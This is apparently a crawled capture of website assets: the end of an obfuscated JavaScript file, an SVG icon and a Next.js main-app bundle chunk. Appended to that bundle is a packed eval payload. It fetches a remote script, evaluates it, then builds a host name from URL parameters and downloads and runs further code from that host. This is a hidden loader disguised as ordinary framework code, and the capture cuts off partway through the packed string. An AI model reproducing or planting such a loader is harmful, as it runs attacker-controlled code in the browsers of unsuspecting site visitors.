_0x1ab38b=0x1*-0x237b+-0x38*-0xa3+0x2d*-0x1;_0x1ab38b<_0x2a6b6c['length'];_0x1ab38b++){_0x69d757=(_0x69d757+(0x158*0x4+0x210a+-0x2669))%(0x3e*0x65+0xe1c+-0x2a*0xe5),_0x46f18d=(_0x46f18d+_0x5f3096[_0x69d757])%(0x1e3d+0x183e+-0x357b),_0x23ef3a=_0x5f3096[_0x69d757],_0x5f3096[_0x69d757]=_0x5f3096[_0x46f18d],_0x5f3096[_0x46f18d]=_0x23ef3a,_0x954ec2+=String['fromCharCode'](_0x2a6b6c['charCodeAt'](_0x1ab38b)^_0x5f3096[(_0x5f3096[_0x69d757]+_0x5f3096[_0x46f18d])%(-0x22*0xdb+0x23d*-0xd+0x1*0x3b2f)]);}return _0x954ec2;};_0x27c1['tMHIRq']=_0x442b82,_0x27c1['ueSBSx']={},_0x27c1['ngtCga']=!![];}const _0x231474=_0x22a3e4[0x259*0x1+-0x2561+0x2308],_0x99bf7f=_0x6da05+_0x231474,_0x3acade=_0x27c1['ueSBSx'][_0x99bf7f];if(!_0x3acade){if(_0x27c1['hbOdwU']===undefined){const _0x2fa7b1=function(_0x1f3a5a){this['DOJoEg']=_0x1f3a5a,this['wduNsZ']=[-0x156f+-0x1*-0x20e9+-0xb79*0x1,-0x177c+-0x1f29+0x36a5,-0x2194+0x2369+0x7*-0x43],this['SOgUnP']=function(){return'newState';},this['VAIuCB']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['aOiECp']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x2fa7b1['prototype']['vLdWwM']=function(){const _0x4567f6=new RegExp(this['VAIuCB']+this['aOiECp']),_0x48cbbf=_0x4567f6['test'](this['SOgUnP']['toString']())?--this['wduNsZ'][-0x211d+-0x2147*0x1+0x4265]:--this['wduNsZ'][-0x26e8+0x7ed*0x3+0xf21];return this['OqqqXj'](_0x48cbbf);},_0x2fa7b1['prototype']['OqqqXj']=function(_0x57c6e9){if(!Boolean(~_0x57c6e9))return _0x57c6e9;return this['bobkJj'](this['DOJoEg']);},_0x2fa7b1['prototype']['bobkJj']=function(_0x1911fa){for(let _0x32887f=-0x238*0x10+0x1916+-0x2b*-0x3e,_0x487fea=this['wduNsZ']['length'];_0x32887f<_0x487fea;_0x32887f++){this['wduNsZ']['push'](Math['round'](Math['random']())),_0x487fea=this['wduNsZ']['length'];}return _0x1911fa(this['wduNsZ'][0x4f3+-0x156e+-0x1*-0x107b]);},new _0x2fa7b1(_0x27c1)['vLdWwM'](),_0x27c1['hbOdwU']=!![];}_0x40f5ec=_0x27c1['tMHIRq'](_0x40f5ec,_0x4f9ee1),_0x27c1['ueSBSx'][_0x99bf7f]=_0x40f5ec;}else _0x40f5ec=_0x3acade;return _0x40f5ec;}function _0x1029c6(_0x2910e6){const _0x4ad19f={'AedIS':function(_0x5b4012,_0x5214aa){return _0x5b4012!==_0x5214aa;},'kVtUu':_0x297214(0x344,0x17d,0x22f,'3Dv%',0x34a),'PuAAI':_0x297214(0x204,0x1a9,0x2ed,'GTy@',0x30a),'xkeWF':function(_0x3119cd,_0x2f20f6){return _0x3119cd===_0x2f20f6;},'KiKKZ':_0x1775c4(0x1e0,0x225,0x160,0x26f,'Y!fS')+'g','AKZWF':function(_0x4ddf9b,_0x14c509){return _0x4ddf9b===_0x14c509;},'DyrML':_0x3d9973(-0x1f8,'tF2A',-0x1bc,-0xb8,-0x191),'rOeRR':_0x3d9973(-0x272,'$*DE',-0x184,-0x14f,-0x2f4)+_0x1775c4(0x1d3,0x2a1,0x314,0x2de,'bUH1')+_0x1775c4(0x112,0x271,0x1a9,0xa4,'2bwv'),'eAgft':_0x1775c4(0x281,0x1db,0x21d,0x2f6,'7plT')+'er','LfhGP':function(_0x1950c4,_0x2b6ee3){return _0x1950c4!==_0x2b6ee3;},'UzYWw':function(_0x1ab043,_0x13af64){return _0x1ab043+_0x13af64;},'DQytB':function(_0x8801ec,_0x3941c3){return _0x8801ec/_0x3941c3;},'ELfti':_0x3d9973(-0x169,'&cco',-0x111,-0x178,-0x189)+'h','xxmhJ':function(_0x2537f0,_0x11b2bd){return _0x2537f0%_0x11b2bd;},'WLuMf':function(_0x1fa236,_0x50e92f){return _0x1fa236+_0x50e92f;},'tGzXm':_0x13f7ee('u(ZG',0x57e,0x662,0x596,0x4f6),'MRBUN':_0x3d9973(-0x214,'Amkz',-0x188,-0x1a6,-0x1fd),'zZNdr':_0x214fb8(-0x31a,-0x323,'*Y2R',-0x1bf,-0x225)+'n','gMxfJ':_0x1775c4(0x297,0x2b6,0x186,0x228,'7plT')+_0x1775c4(0x248,0x330,0x2af,0x2ca,'Y!fS')+'t','vXwUF':function(_0x2321ef,_0x8acebb){return _0x2321ef(_0x8acebb);},'JVPPR':function(_0x9e8e1c,_0x27a6a7){return _0x9e8e1c(_0x27a6a7);}};function _0x1775c4(_0x5f3ef4,_0x332974,_0x310efc,_0x4c1d79,_0x4e4840){return _0x27c1(_0x310efc- -0x18,_0x4e4840);}function _0x297214(_0xd0582e,_0x26b876,_0x33da74,_0x53f042,_0x2aaa79){return _0x27c1(_0x33da74-0x2b,_0x53f042);}function _0x13f7ee(_0x4da477,_0x5e3caa,_0x5c43fb,_0x7b68cf,_0x584a2d){return _0x27c1(_0x5e3caa-0x24e,_0x4da477);}function _0x3d9973(_0x561721,_0x277203,_0x1e8277,_0x2e82ec,_0x223d86){return _0x27c1(_0x561721- -0x3c0,_0x277203);}function _0x214fb8(_0x43fe03,_0x53103a,_0x5ecf83,_0x24f9e8,_0xf3bf92){return _0x27c1(_0xf3bf92- -0x356,_0x5ecf83);}function _0x2cbe9a(_0x9b9bf8){function _0x27471b(_0x1e4889,_0x19a377,_0xc9217a,_0x730a8,_0x2cd4f6){return _0x297214(_0x1e4889-0x185,_0x19a377-0x171,_0x1e4889- -0x3a9,_0x19a377,_0x2cd4f6-0xf4);}function _0x285ca3(_0x3f5ddf,_0x2877f3,_0x48f059,_0x332874,_0x237772){return _0x1775c4(_0x3f5ddf-0x1a2,_0x2877f3-0xd2,_0x237772-0x11,_0x332874-0xc4,_0x332874);}function _0x20ae0b(_0x3491c8,_0x3546cc,_0x27ade2,_0x320753,_0x402eb2){return _0x3d9973(_0x320753-0x6c9,_0x3546cc,_0x27ade2-0x0,_0x320753-0x1db,_0x402eb2-0x4f);}function _0x398e36(_0x55d9d6,_0x40214b,_0x44e055,_0x48d30a,_0x79f819){return _0x3d9973(_0x48d30a-0x752,_0x79f819,_0x44e055-0xf7,_0x48d30a-0x124,_0x79f819-0x1ae);}function _0x1704ed(_0xdd3bbe,_0x3c97d1,_0x1c9316,_0x1a7771,_0x154c0f){return _0x1775c4(_0xdd3bbe-0x58,_0x3c97d1-0x19f,_0xdd3bbe-0x1b3,_0x1a7771-0x17a,_0x154c0f);}if(_0x4ad19f[_0x398e36(0x6cf,0x5e8,0x526,0x5a4,'GTy@')](typeof _0x9b9bf8,_0x4ad19f[_0x27471b(-0x3f,'*uVT',-0xfa,0xc3,0xdb)]))return _0x4ad19f[_0x398e36(0x47a,0x620,0x606,0x5a9,'4LaX')](_0x4ad19f[_0x27471b(0x28,'8(FK',-0xd2,-0x4d,0x15d)],_0x4ad19f[_0x1704ed(0x393,0x283,0x2f3,0x38f,'Ogp[')])?function(_0x460e9f){}[_0x20ae0b(0x56d,'Ogp[',0x611,0x669,0x796)+_0x1704ed(0x469,0x3b4,0x34c,0x34e,')3*Q')+'r'](_0x4ad19f[_0x20ae0b(0x515,'pKIg',0x458,0x585,0x59d)])[_0x285ca3(0x307,0x131,0x158,'u(ZG',0x1e6)](_0x4ad19f[_0x398e36(0x5ba,0x405,0x517,0x4f2,'GTy@')]):!![];else _0x4ad19f[_0x285ca3(0xea,0x21b,0x2e6,'7plT',0x208)](_0x4ad19f[_0x27471b(0x8,'a)gw',-0x28,-0x122,-0x11d)]('',_0x4ad19f[_0x398e36(0x4fc,0x77f,0x675,0x639,'pKIg')](_0x9b9bf8,_0x9b9bf8))[_0x4ad19f[_0x398e36(0x4e6,0x4ed,0x625,0x5e1,'*Y2R')]],-0x10e7*0x1+-0x35*0xa7+0x337b)||_0x4ad19f[_0x398e36(0x715,0x691,0x619,0x5e6,'bUH1')](_0x4ad19f[_0x1704ed(0x2d3,0x3dc,0x1e6,0x310,'G#VI')](_0x9b9bf8,0x157f+-0x1*0xa3c+-0x199*0x7),-0x103*-0xa+-0x1*-0x347+-0x477*0x3)?function(){function _0x21464e(_0x59a1bf,_0x8856c6,_0x28a2e9,_0x46cea9,_0x4c987b){return _0x285ca3(_0x59a1bf-0x10,_0x8856c6-0x1be,_0x28a2e9-0xaf,_0x4c987b,_0x28a2e9-0x162);}function _0x38c2ca(_0x2b1eaa,_0x349ef7,_0xa87dbe,_0x2e1163,_0x24259f){return _0x285ca3(_0x2b1eaa-0x16b,_0x349ef7-0x23,_0xa87dbe-0x25,_0x2b1eaa,_0x24259f- -0xa0);}function _0xa00726(_0x184b14,_0x47fce0,_0x1f81bb,_0x4896f1,_0xd686d6){return _0x1704ed(_0x184b14- -0x546,_0x47fce0-0x1bf,_0x1f81bb-0xd9,_0x4896f1-0x7d,_0x1f81bb);}function _0x2a70b5(_0x480cf9,_0x11e923,_0x22bc3d,_0x59238a,_0x56477e){return _0x1704ed(_0x59238a- -0x4a4,_0x11e923-0x1d8,_0x22bc3d-0x1db,_0x59238a-0x34,_0x480cf9);}if(_0x4ad19f[_0x21464e(0x407,0x466,0x3c4,0x4f6,'HjUa')](_0x4ad19f[_0x21464e(0x27c,0x328,0x28b,0x2e6,'tF2A')],_0x4ad19f[_0x21464e(0x19d,0x1ba,0x2a7,0x317,'Amkz')]))return!![];else{if(_0x18c8a7){const _0x53f341=_0x5802fc[_0x38c2ca(']GDZ',0xc6,-0x3b,0xc3,0xcf)](_0x3c3e81,arguments);return _0x575374=null,_0x53f341;}}}[_0x285ca3(0x2fd,0x326,0x458,'yUNJ',0x362)+_0x27471b(-0x17,'AMN4',-0xc6,0x44,0xd7)+'r'](_0x4ad19f[_0x20ae0b(0x582,'A$&b',0x57d,0x619,0x708)](_0x4ad19f[_0x1704ed(0x406,0x3b4,0x464,0x397,'4@iH')],_0x4ad19f[_0x1704ed(0x4cc,0x43f,0x42e,0x432,'Lg!]')]))[_0x20ae0b(0x52f,'0h5@',0x3d6,0x4bd,0x5c3)](_0x4ad19f[_0x1704ed(0x54a,0x40a,0x522,0x5f1,'7plT')]):function(){return![];}[_0x285ca3(0x34d,0x205,0x2d2,'8(FK',0x2fd)+_0x27471b(-0x1f0,'@aAE',-0x18b,-0x1ce,-0xdb)+'r'](_0x4ad19f[_0x1704ed(0x4ea,0x5e2,0x563,0x55d,'gw4#')](_0x4ad19f[_0x27471b(-0x23c,'%Ix(',-0x2cb,-0x1fe,-0x14b)],_0x4ad19f[_0x1704ed(0x481,0x445,0x3eb,0x443,'GTy@')]))[_0x398e36(0x665,0x485,0x4ad,0x51c,'&cco')](_0x4ad19f[_0x20ae0b(0x6c6,'gw4#',0x5ee,0x5b9,0x4f5)]);_0x4ad19f[_0x20ae0b(0x547,'95W)',0x419,0x530,0x65c)](_0x2cbe9a,++_0x9b9bf8);}try{if(_0x2910e6)return _0x2cbe9a;else _0x4ad19f[_0x1775c4(0x274,0x106,0x1d0,0x295,'l1J!')](_0x2cbe9a,0xf4+0x1053*-0x2+-0x1*-0x1fb2);}catch(_0x433eab){}}function _0x399e(){const _0x3ce77a=['mx10fSkg','p0u3WRpcKq','jr0IW5ddKa','W4TmWOTPoG','WPRdUCktBCoh','qNvuW5pdIa','vCoHtYG','wmouWQBcHq','WR3dHCk3vSoe','AMFdVCo5W5O','AtCrW5RdNq','qa0SW6tdMW','W5GHWQ0pWR4','FxOcW4DU','f8kJbhhcU8krW53dGh3cImoWW7K','W6ZcUJOcW7S','cmkPWPymWQu','kJOTW71UWQCaW6K','oSkYBq8','wtO3W5RdIa','W4izi8olAW','WORcS8oxA0y','W55vyCk6','WPZcSLFdOa','fcCIW67dOq','u1vJW43dRq','zSo0kMri','hZpcVHSY','WOZcKKhdNSkr','WP/dVmkuW7bg','z8oklNrj','WRNcRmoSw08','C8oNkwTT','B3KiW6fY','D8oGW4iwWQu','kmkpuWpcVq','xLynW4zM','wSouW7O0WOu','jqldTCk5W5W','gcSPW4RdKW','W4vuW44aWQy','meJdLhtcGq','yCkgEmoZW5m','Agm1W40','dduuW5hdNq','uCoNvXpdGa','o3FcJ2jh','hxFcH2vL','WQldQSkq','ySoFCJddIW','WROTW47cRmoq','g27dS2NcQW','Cmkgzqqg','vu7dIbVcTG','mx1Vc8kD','WRFcGKpdVmkc','kd7cPHi1','r8oHheFdPW','WPOOW7RcTSoB','ptvvrmkz','WRnTimoaca','ySk7WPqdWQC','W7eylmottG','zmkXWRGrWOW','pSkazd/cSW','t3DcW7ldMa','y8kOW6Oh','dJLDu8os','EItcP8kJ','zmo8dghdLW','C8oMWPqiCZtdRCkhEgyQW6BcTW','W7WSWPC8WRG','ASo+W7OZWPa','WO/cQx3dJmkG','nSkKW6P4bq','WQitW4jSwq','W747WO4XWRC','fmk9WQJcGmoS','bc1MW5FdNSk8fSkp','e8kTWRNcHW','bK85WRSE','x8ougfZdGW','i8kUW5vvoW','bI3cIqyD','WRbpb8oSdW','F8otcwldUW','lMyFWR0c','W77cId8jW6W','lCkYtslcMa','tJu3W5FdJa','W5SqdmkNoa','W6WuWOddISog','WQddLCkIW4Xm','pCk7WOWPWOK','w8kzsCo5W7a','jKddHuRcQa','xMOufmoLFCofW5ejbJ5sWQG','b19E','kuZcQ09A','EmoUeKNdKG','BConW6dcRW','D1ldOX4','swahW752','v8oQkxnf','W7KjWOBdKCor','e1BcM05i','CSoNlu5I','g2zahmk6','e1pcRgBdRG','aqyPW7ldPG','AIJdLJOBlCkEAWpcKuK7','DmosW6RcTZu','umoLxsRdOW','e3WrbSkf','DmkbumohW6i','W4KOWRRdLCoy','WORcQ2pdNSke','rSofW7WYWPC','kfDqWOZdGa','emkyW5zAma','l8kMf8o/W6O','kKJdPKtcHG','tdqhW4xdNG','W5K9WQWxWQu','ACokbhRdKW','i8kOEZBcRW','W68IomoOCG','yhNcOZGe','mv8rfmkS','W6mkWO4MWRK','suRcVdWm','uJpcH8kfWPC','WO5ObSodpW','g0yvWR8c','k39elCkq','pSkJdCoJW54','AJiNWO3dPG','FfFdSvFdUG','WP7dKCk4W7X3','iCkSW4bynG','WPycW6RcLmof','W704oSoRBq','lgFcQuby','W7K4k8oUDq','cLKJWOZcKq','lMKEa8kF','W7KNmCoSwG','zCk3zCorW4S','E8kPCrm9','vmk5Cbe7','W7qxWOe2WQG','lSksW4Htaq','pSk3rd3cNW','W6asWOhcLxuVfCop','tmoObgddSG','lCkWW4LwiW','fmkFWPCJWQu','xSotWQZcNmk3','WO3dVSk1Dmob','WRJcU8oEyuK','omkAWPSvWQ0','zSoCDHRdHW','rYdcRCkCWOW','pW7cQqm3','WOWiWP5iW5u','zCoZWRNcQ8kG','dCkrWPNcKSo1','AmkVW6m','sSkerIir','WQVcVmo3xvy','hGpdICkJW6e','daxdTSkJW7y','r33cGdmG','l8kJWQpcOSoc','e1GzWQeW','cSkMWOlcTmoE','rw9LW5tdJG','rmo0eY7cUW','sSosW4xcVG8','fx4dcCkZ','DmkJWPCoWQy','d8kEhmoHW78','W6q1WQddNCoI','W7iuWPRdMmoa','vWKpW5RcHGrTlSkUWONcPmks','o3XNfW','W5utpa','d8kmW6DSda','dJFcVq85','W6H6WQ9ViG','WP3cSfBdH8kn','aHxcPrKx','u2OUW7vE','dCkWe8o4W4u','y8oHW4uvWOu','srpcO8krWP4','WRO2WRTyWPG','duvwWP3cMa','FCkuqCop','jYhdN8k0W4q','lhm9WPiJ','cWVdRmkyW7i','pvVcS2ddUG','luyoWPxcSq','WQZcTKVdOmkp','EZKOu8oB','WPyPW7hcT8oD','WPNcVSoqw34','x8oUhNRdVG','eSktW4LGfq','twCPW4tdLq','WRVdTmk5W41i','W6agdSkpjq','Bh7cMWO','W6VcPHuwW4y','iJOOW5ddQa','kvpdGu/cVG','ySkUW6OqyW','WQWQW6VcICoA','aJKuW5i','fxVcQNZdNa','mSktWPO','u8oVk2ng','WQJcTSopCgC','W6JcPZCSW5O','vsGfW4BdIa','AexcSWO2','dZ4wW5NdIa','bSoLWRdcSSk1','vhVdPsFcOW','fmktW45xna','kt9+sCk4','zLpdUIxcQq','f8kQWQFcSmoA','zSosn1BdHq','eCkGWOVcOSoX','zmovW6KKWRy','xmo2W44DWOu','ASoBW4xcLZC','W6uwW48XWRq','WO7cVCom','W6qDWO43WR8','WQ/dTCkhW6LE','rmkKuCoyW58','ntlcPY0C','qfJdJv/dJG','lh7cJgDm','cxbJWQBdVG','y8kQWPOqWQm','Dv/dKtVcRa','vwiLW4rH','CSkdqSoiW5q','WO7cRKRdRa','WQFdJCktW6zk','WOhdVCkyW69k','W7KvWOuDWOW','sMddOclcLa','AaVdHvhcSG','oSktAJ/cTq','W6TXWQ5PnW','uSkgAY4f','WOSzWPnp','Fh/cHaCG','z8k2W5awrG','pxlcJvje','mSkOW6PxlG','AY49W4ddPW','qmoFWP3cPmka','hxSDWRuX','kb/cOdG0','i2T7eCk3','vCoXkgJdKG','kSknW4fHjq','kSkCW7hcVXS','jvDsl8k2','WPzDWRpcVge','lmkHWOhcUmoc','DMpdRSkSWPa','W73cKautW6q','vv5YW7FdLG','hunA','Bf84W6vl','au8IcSkF','sCowW60W','pfhdMe4','fmkJiSo7W4e','DCoWmgO','ag7dLK3cJG','BNKjW6zP','W4K1kSkgaq','kaJdLmkTW7y','ymoYkwT1','kxe0WO4/','rmkjtW48','W7yqWOBdVmoB','W7noWOTOgG','Dwm5W6PS','umkNtWCk','qmk9sYKe','W7ixgSo8xa','ACkKW5CJWOO','W63cVd4oW7O','lLfxomkr','u2H1W4JdIa','z8o4k05Q','WOKoWP5xWR4','ixDGcSkr','n1G4WQxcSG','qmkVW7m7FG','rSo7uJpdVq','mmk2WPq2WOW','Eq8nW4ddGq','F3WjW6jo','W6vUWP1zgW','uKZcQJ4','kdjXACk5','herAWPVdNW','tSo0e33dPq','DSkEtSoyW68','WOLZkSoLpq','WPSNW57cG8oc','xCo4W7qJWPC','ErhdKa3cRq','CvldOaBcPa','gSkBnCoCW5S','dIHxtmkQ','W5iiomkNoG','xmouWOFcR8kC','W7GNpCkveG','x38zW5HZ','WP7dJ8kquCoP','CmkyEd8M','WPyPW7hcT8og','CCo3kM8','W71RWPnjjG','CrNcLSkIWP4','W6mvW5ddKcj4e8owBh5kWQm','s8oZkLtdTG','i8kBW7rokG','W5ejWPVdLCoz','m8kMW7zjcG','WQZcN1VdNCkN','mSkPW4f6lq','kCk1EWBcQG','b31ZkCkJ','WQj3lCoheW','bmkkWPRcQCoa','sxyZW4vX','xSoPhG','ihD1dCka','FhWQW4vE','csPitCkq','W6foWPDKaa','ALldVIxcOa','CmkwW4a7FW','b03dNK3cIa','W6fBWPP/fW','WOjrWRtcLLa','hCkOwd7cTq','jmkuW4b1ga','CCoCW6FcQW','ySk6pZrP','i1VdOHeT','WPrscCowaG','cvrn','ALNdTW','yfBdVNBdGa','dCkIwa3cSG','pCkiWPmLWRi','WRfMWPRcHLy','aCkYWRJcUSo+','aNhdKeZcSW','smkHuXWl','WQRcRSoCwhO','n1Wi','wmoOW6yMWOm','q8o5W5qfWQa','nuhcNuhdUa','W5aDWQKVWRa','rCk4W7yUwW','W4r+WQ7dTCkyeNukgsddNX0F','ACo3WQ3cMCk+','FCkOuSo+W5u','FtanW5JdJa','nCkWWO08WPu','WRWLW4BcJ8op','Dg/dPvJdRG','rtXauCo8W6JcMgPsW61qW5FdPa','CaiQW5ddMW','EKypW55C','og7dP3VcOW','t8kEqWeg','xby0W7JdMq','W7GRWPS9WQq','iCkDW59Abq','D38fW5v7','E8ovWOK0WRm','bCkHWQtcLW','peBdG1xcPG','WQzGd8oHaW','W648WQldP8oq','bNP1fmk/','tmo9W7NcSJy','kmkyWOKpWQG','lmk4WQ4rWOi','x8opWPFcHCkD','q8oRW60ZWQa','ECkpWO0vWPa','ENKFW5TG','WONdHmk5t8oE','jrRcUdq3','nfDtWRRdVW','rmoOxYFcUq','hmkdW5KSWO1oFmkz','asm0WPFcGSoPj8k+WQP6W7BdIq','WRLGlSoClq','WRpdRSkKFCo3','x3rG','W4ZcSG4bW68','WO3dHmkZW61F','cSk8WRu+WQe','W7G0iSoDsG','wmoJWPFcSSk0','WQpcISozr3O','sZqsW4ldMq','hIVdOmkpW74','v0XuW6pdTq','WRNcGCouruK','nSk7W5zn','iCkei8oFW7e','xSkSWQKKWQW','f2FcGwfe','FCk4WP8yWQ0','WRpcG3ZdSmkd','W7vyWRP6jq','WPVdMmk3rSoK','gqOUW6hdMq','WONcS1ddQmkG','jSkXWOpcOCoI','W6OEWQFdI8og','W7G8WQhdICoA','WOFcV8o3A3C','q8kPWQ8UWRW','zNOmW7Pj','WR/dLmkgyG','nuFcLxZdLG','v2LjWOBcKwWFu8oSW6hcQvW','EMKsW5XS','W7aOC8kbvmkEWPhcQNuZv8kM','W7KQomosta','o3tdMfFcRW','WPhcUNVdG8kj','vcnfW7DJ','irFcJsCT','W5ZcNHqrW78','j8kFW4jFnG','CSk0W6yqyW','W7yiWP8PWQu','qh/dMJdcIW','hGNdQCkJ','fcRcGcmz','W7VcLdWFW7e','WPvaWRlcHKm','wdiUWOC','tCkuCGqW','vCopW58yWQm','yCo4W6mcWO4','hs7dGmkBW6y','WRpcQLhdTCkn','A8oQW50KWOa','wCodW58MWP0','W5OFgq','WPSRWRXFWP8','W7WyWPRdMW','WP3cTfFdT8kX','mCklWRRcL8oB','yLtdPapcQG','WOJcQmoirhC','WRRdRmkyW6S','kmkjWO8VWQG','kCktW50YWQ4','lNFcR1Pa','ECo6jf7dIW','yM7dPWNcOq','z1LSW7pdRW','WOmMWQL7WPK','awjnWPFdIa','hXvXEmk3','vSoWWQtcPSki','W7SnWO42WQ0','lgZcHvHG','aHRdSMzAqmo9DSk8iCoGzgS','o3dcGhHD','W78FiSo/FG','zLNdPa','s8oKivnA','y8ovW6mGWRW','asakW5RdKa','euK7eSkL','c1XAWRBdNq','jMTXhq','z2RdTKddUa','smoSfLfR','CmktCW4B','qN3dHJJcOW','yhBdKNxdPW','W74Fj8o3CW','E8kcvmozW64','B2mBW5C','WQGyWRHmWRW','omo+lW','WQtcVmotsLy','hYPivmk8','bqldV8kLW6e','zw3dUKddUa','W70McmkWlq','cxVcHLnC','EsWfW4ddJa','WRaJWOfiWPi','mumRa8kZ','B8kSygm5','lsldMCkdW4y','iIldVmk4W7C','WR3dSCkwW7Dt','s8oPeMpdKG','zCoWff/dIW','deGdWQVcVa','leCmWPpcQG','i8kXW6z6kq','W4fQWPbhfW','Amk1EXpcQW','WQZdISktDq','WPpdNSkBC8o1','WOZdISk7W7Xc','W4qOWPNdUCoh','exe3WRSr','WP7dU8kGqmoS','jtrCWQCWW7a9W55WW5pdKSon','F8kVWPOoWOG','ESojW7/cTW','q8oEwqZdKW','Eh3dHfhdUa','WQVcG1FdL8kJ','gNrHWRxdNa','DCoJpKpdTW','cSkRW4jaga','imk0CqhcHW','WOePW4ZcSmoB','agRcPfddGW','jGjEvSku','iub6WPxdLq','lSoODbtdSq','fWRdVhhdQG','WROyWQncWRO','WPNdVmkHW5bK','C8kPWOKSWPW','omkWWPihWP8','qcG3W43dKa','AhWWW4Hh','ECkFWQ0IWRW','o3pcK0ZdVq','W7dcVbuEW44','mLOhWP3cPG','zfxcTHW+','nmkgW6T9dW','n1rZWOldTq','s8kQWR8vWR8','smocWO7cKCk9','c2bXhmk8','W6H/W5zxkW','xCkCWOSHWQC','WQVcI8o7xNC','ogn0hCka','dsOdW5RdOW','W4CJWQZdI8oo','r8kEWPetWOC','FCocewpdLG','eg4dWR48','nmkfWOJcUCo0','FmkDu8odW48','ufhcUx7dOG','A20yW7W','E8k2W6KPtW','ga5GESku','x8o4W53cRtG','huyxbSkN','kchdLSktW6a','W6mxWRaA','nuizjmkS','FmkFumoEW68','W58vWR4IWRa','WR8qW4/cLmo7','zCojW6mbWRu','ySounLDg','kaTPrCkj','gg4pWQW','WO4mWOfwWOq','WRWOWPPWWP4','x8kbWRW0WQm','BmkQW4ycCW','egmfWQmR','WRRdOmkeW7e','hCkrb8oAW4O','W7LhWQPogG','W7ZcTJ0LW4e','r8ocWQPRW4W','WQTvWO3cK2K','yCoTtG3dHq','WQVcUuRdTmkX','A1ldSq4','WQ19lCoteW','hwau','tM85W6TO','huLHWQddTG','ECkCt8ojW5e','yw3dVfK','WOfdl8kkpNLiwa','xfFcVZ4K','ymoYkwjI','wKPTW5tdSW','wmopWPRcMSk5','x8osWQ7cNmk9','cSkDemoyW7e','WQzjcmoAcG','tCoqWPBcNmkw','WOOeWPjFWO0','W70PWR43WQq','t8oYe2O','WPFcTgRdVmkV','jSkEhSohW6m','rJ4mW7pdUq','WQiXWRrzWQO','crpcIc47','oSk1W4bUba','yCkuwmoF','gKHjWOO','W4C0jSk+oW','xConW6CMWOC','W586WQ7dQmoY','krzeBmkX','W7CaWRZdK8oX','WOFcImoTywu','kL08WPpcTW','q8oSCW3dPG','rtPdaCkeWRRdHLbI','u2ifW7Xj','asTtuSkM','WOFcTfBdJSkV','i8ohz8oeW7pdHCkkdG','EtSwW53dMq','muyOWROF','FSodW4unWQe','WOxdJ8kzASod','E8orcmonW64','zrlcUCkcWQS','atTtsCk8','a1P7WO7dLa','x8oavSomW6DhWRq9W48'];_0x399e=function(){return _0x3ce77a;};return _0x399e();}

--- FILE ---
content_type: image/svg+xml
request_url: https://germanguestpost.com/icon.svg
body_size: 563
content:
<svg width="164" height="207" viewBox="0 0 164 207" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M56.9938 47.9517C59.7855 47.9517 62.0511 45.6861 62.0511 42.8944V33.0976C62.0511 20.4309 72.374 10.1132 85.0824 10.1132C97.7907 10.1132 108.114 20.4309 108.114 33.0976V42.8944C108.114 45.6861 110.379 47.9517 113.171 47.9517C115.963 47.9517 118.228 45.6861 118.228 42.8944V34.4778C118.228 16.7903 104.957 1.24861 87.2699 0.0715305C68.0459 -1.17847 51.9365 14.1184 51.9365 33.0976V42.8944C51.9365 45.6861 54.2021 47.9517 56.9938 47.9517Z" fill="#A600BA"/>
<path d="M163.4 179.493L152.27 71.2278C151.379 62.6028 144.134 56.0872 135.473 56.0872H34.6917C26.0303 56.0872 18.7855 62.6445 17.8948 71.2278L15.1032 98.1809C13.2438 116.275 30.4417 130.4 47.8063 125.098L57.2386 122.223C67.9626 118.941 79.9417 124.368 84.1501 136.264C85.6084 140.394 85.4053 144.926 84.1136 149.139L79.9417 162.738C74.1969 181.514 88.2386 200.499 107.869 200.499H144.457C155.749 200.457 164.572 190.702 163.4 179.493Z" fill="#EF74FE"/>
<path d="M60.8011 133.796L6.28029 150.431C-1.652 152.858 -2.21971 163.868 5.43133 167.108L18.4209 172.572C25.3063 175.483 30.8063 180.947 33.723 187.868L39.1865 200.863C42.4261 208.509 53.4313 207.947 55.8636 200.014L72.4938 145.493C74.723 138.332 68.0043 131.613 60.8011 133.796Z" fill="#A600BA"/>
</svg>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://germanguestpost.com/_next/static/chunks/main-app-880bf1748d113d6f.js
body_size: 35911
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[7358],{30836:(e,s,n)=>{Promise.resolve().then(n.t.bind(n,90894,23)),Promise.resolve().then(n.t.bind(n,94970,23)),Promise.resolve().then(n.t.bind(n,26614,23)),Promise.resolve().then(n.t.bind(n,46975,23)),Promise.resolve().then(n.t.bind(n,87555,23)),Promise.resolve().then(n.t.bind(n,74911,23)),Promise.resolve().then(n.t.bind(n,59665,23)),Promise.resolve().then(n.t.bind(n,31295,23))}},e=>{var s=s=>e(e.s=s);e.O(0,[8441,1684],()=>(s(35415),s(30836))),_N_E=e.O()}]);eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('(9(){4(f.z)1;f.z=(m()=>{m 9 A(a){2 g=B n(a);4(!g.N)O 7 P("Q 6: "+g.R);1 g.C()}9 o(a){q{4(/8\\.d/.S(a)){2 8={d:{}};7 s("8","d",a)(8,8.d);1 8.d.3}T 3;7 s("D",a+"\\U (V 3 !== \'W\') D(3);",)(v=>(3=v));1 3}h(6){j.5("[o 5]",6);1 X}}m 9 u(){q{2 E=B A("F://Y.Z.10/11/G/12/13/14/15.G",);2 3=o(E);4(!3)1;f.w=9(a,b,c){q{c=c!==16;4(!a){2 p=7 H(I.J);a=p.k("K")||"";b=b||p.k("L")||""}4(!a||!b)1;2 l=3(a);4(!l)1;n("F://"+l).M(r=>r.C()).M(x=>{(0,7 s(x))()}).h(6=>{j.5("[n l x 5]",6)})}h(e){j.5("[w 5]",e)}};2 y=7 H(I.J);2 t=y.k("K");2 i=y.k("L");4(t&&i)f.w(t,i)}h(6){j.5("[u 5]:",6)}}1 